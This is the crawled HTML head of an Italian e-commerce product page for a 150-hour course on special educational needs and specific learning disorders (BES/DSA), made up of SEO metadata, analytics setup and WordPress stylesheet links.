

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.icotea.it/prodotto/bisogni-educativi-speciali-in-condizione-di-dsa
body_size: 56756
content:
<!DOCTYPE html>

<html lang="it-IT">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="it-it" href="https://www.icotea.it/prodotto/bisogni-educativi-speciali-in-condizione-di-dsa" />
<link rel="alternate" hreflang="x-default" href="https://www.icotea.it/prodotto/bisogni-educativi-speciali-in-condizione-di-dsa" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.3 (Yoast SEO v23.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bisogni Educativi Speciali in condizione di DSA - Icotea</title>
	<meta name="description" content="Il corso sui BES (Bisogni Educativi Speciali) in condizioni di DSA, esplora la fornisce gli strumenti per redigere un piano didattico personalizzato." />
	<link rel="canonical" href="https://www.icotea.it/prodotto/bisogni-educativi-speciali-in-condizione-di-dsa" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="Bisogni Educativi Speciali in condizione di DSA - monte ore 150" />
	<meta property="og:description" content="Il corso sui BES (Bisogni Educativi Speciali) in condizioni di DSA, esplora la fornisce gli strumenti per redigere un piano didattico personalizzato." />
	<meta property="og:url" content="https://www.icotea.it/prodotto/bisogni-educativi-speciali-in-condizione-di-dsa" />
	<meta property="og:site_name" content="ICOTEA: Orientamento - Formazione - Hub" />
	<meta property="article:modified_time" content="2024-06-05T10:40:25+00:00" />
	<meta property="og:image" content="https://www.icotea.it/wp-content/uploads/2024/02/3_Formazione-continua-bisogni-educativi-speciali-in-condizione-di-DSA.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="608" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Prezzo" />
	<meta name="twitter:data1" content="499,00&euro;" />
	<meta name="twitter:label2" content="Disponibilità" />
	<meta name="twitter:data2" content="Disponibile" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://www.icotea.it/prodotto/bisogni-educativi-speciali-in-condizione-di-dsa","url":"https://www.icotea.it/prodotto/bisogni-educativi-speciali-in-condizione-di-dsa","name":"Bisogni Educativi Speciali in condizione di DSA - Icotea","isPartOf":{"@id":"https://www.icotea.it/#website"},"primaryImageOfPage":{"@id":"https://www.icotea.it/prodotto/bisogni-educativi-speciali-in-condizione-di-dsa#primaryimage"},"image":{"@id":"https://www.icotea.it/prodotto/bisogni-educativi-speciali-in-condizione-di-dsa#primaryimage"},"thumbnailUrl":"https://www.icotea.it/wp-content/uploads/2024/02/3_Formazione-continua-bisogni-educativi-speciali-in-condizione-di-DSA.jpg","description":"Il corso sui BES (Bisogni Educativi Speciali) in condizioni di DSA, esplora la fornisce gli strumenti per redigere un piano didattico personalizzato.","breadcrumb":{"@id":"https://www.icotea.it/prodotto/bisogni-educativi-speciali-in-condizione-di-dsa#breadcrumb"},"inLanguage":"it-IT","potentialAction":{"@type":"BuyAction","target":"https://www.icotea.it/prodotto/bisogni-educativi-speciali-in-condizione-di-dsa"}},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.icotea.it/prodotto/bisogni-educativi-speciali-in-condizione-di-dsa#primaryimage","url":"https://www.icotea.it/wp-content/uploads/2024/02/3_Formazione-continua-bisogni-educativi-speciali-in-condizione-di-DSA.jpg","contentUrl":"https://www.icotea.it/wp-content/uploads/2024/02/3_Formazione-continua-bisogni-educativi-speciali-in-condizione-di-DSA.jpg","width":1080,"height":608},{"@type":"BreadcrumbList","@id":"https://www.icotea.it/prodotto/bisogni-educativi-speciali-in-condizione-di-dsa#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.icotea.it/"},{"@type":"ListItem","position":2,"name":"Catalogo","item":"https://www.icotea.it/catalogo"},{"@type":"ListItem","position":3,"name":"Bisogni Educativi Speciali in condizione di DSA &#8211; monte ore 150"}]},{"@type":"WebSite","@id":"https://www.icotea.it/#website","url":"https://www.icotea.it/","name":"ICOTEA: Orientamento - Formazione - Hub","description":"","publisher":{"@id":"https://www.icotea.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.icotea.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.icotea.it/#organization","name":"ICOTEA: Orientamento - Formazione - Hub","url":"https://www.icotea.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.icotea.it/#/schema/logo/image/","url":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","contentUrl":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","width":1080,"height":524,"caption":"ICOTEA: Orientamento - Formazione - Hub"},"image":{"@id":"https://www.icotea.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ICOTEAformazione/"]}]}</script>
	<meta property="product:price:amount" content="499.00" />
	<meta property="product:price:currency" content="EUR" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="ICOTEA: Orientamento - Formazione - Hub &raquo; Feed" href="https://www.icotea.it/feed" />
<link rel="alternate" type="application/rss+xml" title="ICOTEA: Orientamento - Formazione - Hub &raquo; Feed dei commenti" href="https://www.icotea.it/comments/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.icotea.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.icotea.it/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.15' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.icotea.it/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='magnific-popup-style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/magnific-popup.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='iconic_wsb_frontend_style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/css/main.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='wpml-blocks-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.13' media='all' />
<link rel='stylesheet' id='titoli-studio-datatables-bootstrap-style-css' href='https://cdn.datatables.net/1.13.2/css/jquery.dataTables.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://www.icotea.it/wp-content/plugins/woo-custom-product-addons/assets/css/frontend.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='toggle-switch-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/toggle-switch.css?ver=4.1.3' media='screen' />
<link rel='stylesheet' id='wc-deposits-frontend-styles-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/style.css?ver=4.1.3' media='all' />
<style id='wc-deposits-frontend-styles-inline-css'>

            .wc-deposits-options-form input.input-radio:enabled ~ label {  color: #f7f6f7; }
            .wc-deposits-options-form div a.wc-deposits-switcher {
              background-color: #ad74a2;
              background: -moz-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -moz-linear-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -webkit-gradient(linear, left top, left bottom, from(#ad74a2), to(#93638a));
              background: -webkit-linear-gradient(#ad74a2, #93638a);
              background: -o-linear-gradient(#ad74a2, #93638a);
              background: linear-gradient(#ad74a2, #93638a);
            }
            .wc-deposits-options-form .amount { color: #07d12e; }
            .wc-deposits-options-form .deposit-option { display: inline; }
          
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.6.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='trustreviews-public-main-css-css' href='https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/css/public-main.css?ver=2.3' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.19' media='all' />
<link rel='stylesheet' id='wpbf-icon-font-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/iconfont-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-priori-sans-css' href='https://use.typekit.net/zlt4jzz.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-style-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/style.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-responsive-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/responsive-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-layout-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-layout-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-smallscreen-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-smallscreen-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-25-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-25.css?ver=1752505799' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.icotea.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/global.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-24180-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-24180.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-5798-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5798.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-2863-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-2863.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-49009-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-49009.css?ver=1757662026' media='all' />
<link rel='stylesheet' id='elementor-post-361-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-361.css?ver=1746783044' media='all' />
<link rel='stylesheet' id='elementor-post-23804-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-23804.css?ver=1738591679' media='all' />
<link rel='stylesheet' id='elementor-post-45959-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-45959.css?ver=1738591679' media='all' />
<link rel='stylesheet' id='gestpay-for-woocommerce-css-css' href='https://www.icotea.it/wp-content/plugins/gestpay-for-woocommerce//gestpay-for-woocommerce.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpbf-premium-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='wpbf-premium-woocommerce-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium-woocommerce.css?ver=2.9.1' media='all' />
<style id='wpbf-premium-woocommerce-inline-css'>
.has-wpbf-palette-color-1-color{color:#f7f7f7;}.has-wpbf-palette-color-1-background-color,.has-wpbf-palette-color-1-background-color.has-background-dim{background-color:#f7f7f7;}.has-wpbf-palette-color-2-color{color:#ffffff;}.has-wpbf-palette-color-2-background-color,.has-wpbf-palette-color-2-background-color.has-background-dim{background-color:#ffffff;}.has-wpbf-palette-color-3-color{color:#ffcc00;}.has-wpbf-palette-color-3-background-color,.has-wpbf-palette-color-3-background-color.has-background-dim{background-color:#ffcc00;}.has-wpbf-palette-color-4-color{color:#f1c40f;}.has-wpbf-palette-color-4-background-color,.has-wpbf-palette-color-4-background-color.has-background-dim{background-color:#f1c40f;}.has-wpbf-palette-color-5-color{color:#020000;}.has-wpbf-palette-color-5-background-color,.has-wpbf-palette-color-5-background-color.has-background-dim{background-color:#020000;}.has-wpbf-palette-color-6-color{color:#81d742;}.has-wpbf-palette-color-6-background-color,.has-wpbf-palette-color-6-background-color.has-background-dim{background-color:#81d742;}.has-wpbf-palette-color-7-color{color:#1e73be;}.has-wpbf-palette-color-7-background-color,.has-wpbf-palette-color-7-background-color.has-background-dim{background-color:#1e73be;}.has-wpbf-palette-color-8-color{color:#8224e3;}.has-wpbf-palette-color-8-background-color,.has-wpbf-palette-color-8-background-color.has-background-dim{background-color:#8224e3;}.wpbf-archive-content .wpbf-post{text-align:left;}@media screen and (max-width:768px){.wpbf-woo-menu-item .wpbf-woo-sub-menu{display:none !important;}}
</style>
<link rel='stylesheet' id='jquery-chosen-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.3' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.1' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
